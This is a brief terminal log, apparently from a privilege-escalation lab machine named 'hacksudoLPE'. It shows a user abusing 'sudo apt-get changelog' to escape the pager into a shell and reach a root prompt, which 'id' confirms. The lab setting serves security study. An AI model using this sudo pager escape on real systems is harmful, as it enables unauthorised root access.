 user1@hacksudoLPE:~$ sudo apt-get changelog git
Get:1 store: git 1:2.20.1-2+deb10u3 Changelog
Fetched 154 kB in 0s (7,745 kB/s)
user1@hacksudoLPE:~$ !/bin/bash
-bash: !/bin/bash: event not found
user1@hacksudoLPE:~$ sudo apt-get changelog apt
Get:1 store: apt 1.8.2.2 Changelog
Fetched 458 kB in 0s (18.9 MB/s)
# id
uid=0(root) gid=0(root) groups=0(root)